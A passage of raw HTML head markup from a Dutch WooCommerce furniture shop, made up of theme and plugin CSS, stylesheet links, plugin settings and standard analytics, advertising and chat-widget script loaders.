var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1764016677' type='text/css' media='all' />
<style id='nrp-inline-style-inline-css' type='text/css'>

                .nrp-badge-single,
                .nrp-badge-loop{
                    top: 0;
                    margin:0;
                    position: absolute;
                }
                .nrp-badge-single img,
                .nrp-badge-loop img {
                    width: 70px;
                    height: auto;
                }
                .nrp-badge-single strong,
                .nrp-badge-loop strong{
                    line-height:34px;
                    padding:0 10px;
                    color: #ffffff;
                }
                .nrp-numbering{
                    position: absolute;
                    background: #ff0000;
                    padding: 10px;
                }
                .nrp-numbering span{
                    color:#ffffff !important;
                    font-size: 16px;
                    text-align: center;
                    line-height:normal !important;
                }.nrp-badge-single,
                                  .nrp-badge-loop{
                                       right: auto;
                                       left: 0;
                                   }.nrp-badge-single,
                              .nrp-badge-loop{
                                border-radius: 5px;
                                background: #ff0000;
                                border-top-left-radius: 5px;
                                border-bottom-left-radius: 5px;
                                min-width: 80px;
                                height: 36px;
                    }.nrp-numbering{
                        left:0;
                        top:0;
                    }.nrp-new-releases-page-menu-wrapper ul li a,
                                      .nrp-new-releases-page-menu-wrapper ul li a::before{
                                            color: #666666 !important;
                                    }
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url,
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url::before{
                                            color: #000000 !important;
                                    }
                                    .nrp-new-releases-page-products ul.nrp-new-releases-products li a.nrp-add-to-cart{
                                            background: #eeeeee !important;
                                            color: #333333 !important;
                                    }
/*# sourceURL=nrp-inline-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764016677' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764016677&wpr_t=1765638531' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1764016677&wpr_t=1765638531' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764016677&wpr_t=1765638531' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1764016677&wpr_t=1765638531' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1&wpr_t=1765638531' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-bundle-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1765638531' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cart-countdown-addon-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-jquery-ui-styles-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/css/jquery-ui.css?ver=1764016677&wpr_t=1765638531' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://unpkg.com/magnific-popup@1.1.0/dist/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="beslist-tracking-custom-trigger-js-before">
/* <![CDATA[ */
window.beslist_tracking_js_consent = window.beslist_tracking_js_consent || []; const consentFromAction = JSON.parse("null"); if (consentFromAction) { window.beslist_tracking_js_consent.push(consentFromAction); } window.beslist_tracking_update_consent = (value) => { window.beslist_tracking_js_consent.push(value); document.dispatchEvent(new CustomEvent("beslist_tracking_js_consent", {detail: value})); }
//# sourceURL=beslist-tracking-custom-trigger-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?ver=2.3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="nrp-frontend-js-extra">
/* <![CDATA[ */
var nrp_frontend_params = {"subscriber_nonce":"38a329a739","unsubscribe_nonce":"c4fb7c1038","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","mandatory_email_error_message":"Email address is required","validate_email_error_message":"Email address is not valid","user_id":"0","validate_google_recaptcha":"","recaptcha_error_message":"Please verify the reCAPTCHA","unsubscribe_confirm_message":"Are you sure you want to Unsubscribe from new product release alerts?"};
//# sourceURL=nrp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0" id="nrp-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Cart|":"Winkelwagen","woocommerce|Sort by popularity|":"Sorteren op populariteit","woocommerce|Sort by average rating|":"Sorteren op beoordeling","woocommerce|Sort by latest|":"Sorteren op nieuwste","woocommerce|Sort by price: low to high|":"Sorteren op prijs: laag naar hoog","woocommerce|Sort by price: high to low|":"Sorteren op prijs: hoog naar laag","woocommerce|In my shopping cart|":"In mijn winkelwagen","app|Op voorraad|":"Beschikbaar","woocommerce|Op voorraad|":"Beschikbaar","woocommerce|Coupon code|":"Kortingscode","woocommerce|Apply coupon|":"Voeg toe"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1" id="cartbounty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8" id="profitmetrics-tptrack-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="profitmetrics-inline-basevars-js-before">
/* <![CDATA[ */
window.blockScriptBeforeConsent = false;
window.headlessMode = false;

//# sourceURL=profitmetrics-inline-basevars-js-before
/* ]]> */
</script>
<script type="text/javascript" id="profitmetrics-inline-google-ads-js-after">
/* <![CDATA[ */
(function() {
    "use strict";
    
    
    window.dataLayer = window.dataLayer || [];
    window.gtag = window.gtag || function(){
        dataLayer.push(arguments);
    };
    
    function executeGoogleAdsInitialization(trackingId) {
        if (window.profitMetricsGoogleAdsInitialized) {
            
            return;
        }
        
        if (!trackingId || trackingId.trim() === '') {
            
            return;
        }
        
        window.profitMetricsGoogleAdsInitialized = true;
        
        
        // Avoid loading gtag.js multiple times if another plugin already loaded it
        var existingScript = document.querySelector('script[src^="https://www.googletagmanager.com/gtag/js?id="]');
        
        
        if (!existingScript) {
            
            var script = document.createElement('script');
            script.async = true;
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + trackingId;
            script.id = 'profitmetrics-gawid-script-' + trackingId;
            var head = document.getElementsByTagName('head')[0];
            if (head) {
                head.appendChild(script);
                
            } else {
                document.documentElement.appendChild(script);
                
            }
        }
        
        // Check if a 'js' event with Date already exists in dataLayer using Array.some.
        var hasJsEvent = dataLayer.some(function(item) {
            return typeof item === "object" &&
                   item.length === 2 &&
                   item[0] === "js";
        });
        
        if (!hasJsEvent) {
            gtag('js', new Date());
        }
        
        
        gtag('config', trackingId);
    }
    
    function setupConsentedTracking() {
        var trackingId = 'AW-16767844861';
        if (typeof window.blockScriptBeforeConsent === 'undefined' || !window.blockScriptBeforeConsent) {
            executeGoogleAdsInitialization(trackingId);
        } else if (window.cc_marketing === true) {
            executeGoogleAdsInitialization(trackingId);
        } else {
            document.addEventListener('profitmetrics:consentUpdated', function(event) {
                if (event.detail && event.detail.marketing === true) {
                    executeGoogleAdsInitialization(trackingId);
                }
            }, { once: true });
        }
    }
    
    if (document.readyState === 'complete') {
        
        setupConsentedTracking();
    } else {
        
        document.addEventListener('DOMContentLoaded', function() {
            
            setupConsentedTracking();
        });
    }
})();
//# sourceURL=profitmetrics-inline-google-ads-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tomassotables.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomassotables.com/nl/wp-json/wp/v2/product_cat/291" /><meta name="generator" content="WPML ver:4.6.13 stt:37,1;" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-5ZHFRVF');</script>
		<!-- End Google Tag Manager -->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
  data-widget-id="6744da6ee34bcf0a736dc932"   data-rocket-defer defer>
</script><script type="rocketlazyloadscript">(function (c, s, q, u, a, r, e) {
	c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
	c._hjSettings = { hjid: a };
	r = s.getElementsByTagName('head')[0];
	e = s.createElement('script');
	e.async = true;
	e.src = q + c._hjSettings.hjid + u;
	r.appendChild(e);
})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5299056);
</script><style>
/* Product images larger in sliders */

section.section-products-slider .slider-products .tile-product .tile__image img, section.section-related-products .slider-products .product-secondary a img {
    padding: 0px !important;
    width: 100%;
}


/* Making product images larger on listing pages */

section.products-listing li.product.type-product:not(.highlighted-product) img {
    width: 100% !important;
}


/* Making product images larger on favorites page */

.wishlist_table li.product.type-product img {
    width: 100% !important;
}


/* Make Single product > Sticky add to cart banner smaller */

@media (min-width: 1025px) {
.single-product .section-product-sticky-bar {
    padding-top: 15px;
    padding-bottom: 15px;
}

.single-product .section-product-sticky-bar .section__image {
    width: 150px;
}

.single-product .section-product-sticky-bar .section__info h5 {
    display: none;
}

.single-product .section-product-sticky-bar .section__price span.price {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 10px;
}

.single-product .section-product-sticky-bar .section__price span.price del {
    margin-bottom: 2px;
}
}

@media (max-width: 1024px) {
    .single-product .section-product-sticky-bar h5 {
        display: none;
    }

    .single-product .section-product-sticky-bar h3 {
        max-width: calc(100% - 60px);
        margin-bottom: 10px;
    }

    .single-product .section-product-sticky-bar .section__aside {
        margin-top: -20px;
        margin-bottom: -5px;
    }

    .section-product-sticky-bar .section__btn {
        padding: 15px;
        border-radius: 50px;
        border: none;
        margin-top: -25px;
        transform: translateY(-10px);
        margin-right: 5px;
    }

    .section-product-sticky-bar .section__btn img {
        max-width: 20px;
    }

    .section-product-sticky-bar .section__info, .single-product .section-product-sticky-bar .section__aside {
        padding-left: 10px;
    }
}
	
/* Make product single > Gallery active image larger on mobile */

@media (max-width: 1024px) {
    body.woocommerce .section-product-details .section__sliders .slider__main {
        width: 85%;
    }
}
	
/* Make navbar promo banner clickable entirely */

.header__promo .header__promo-link {
        width: 100%;
        height: 100%;
}
	
/* Make megamenu a bit less high */
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}

nav .mega-menu .menu__links li {
    margin-bottom: 15px !important;
}

nav .mega-menu .menu__links li a {
    font-size: 15px;
}
	
	
/* Fixing a black friday product card issue on sliders */
	
.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-desktop {
    display: none;
}

.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-mobile {
    display: none;
}
	
/* Image gallery lightbox background color for .png images */

.mfp-image-holder .mfp-content figure img {
    background: #F8F6F1;
	background-clip: content-box;
}
	
</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/* ruben css 4 aug 2025 */
.section-faq {
	display: none;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a {
	height: 100%;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img {
    max-height: 100%;
}

@media (max-width: 1399px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop ul.products {
        gap: 12px
    }
}

body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link {
	    padding-inline: 8px;
}

	body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
			grid-template-columns: repeat(3, 1fr);
			gap: 12px;
	}

@media (max-width: 1023px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1764016677&wpr_t=1765638531' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18&wpr_t=1765638531' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-74cf04e7-2de6-45a3-8c73-1c37a9989b67: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-4fbcc0df-8c36-4750-9cc3-dcdf5d6ebfbc: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8cb3958a-0142-42f1-b664-fc385477b8ef: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-274a617a-43e8-4000-a448-e370df7e463e: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-bc860acb-8c74-4944-acc8-e8fa3db602c8: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1075af5f-8629-42d9-b000-cf6e19ae12ef: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box 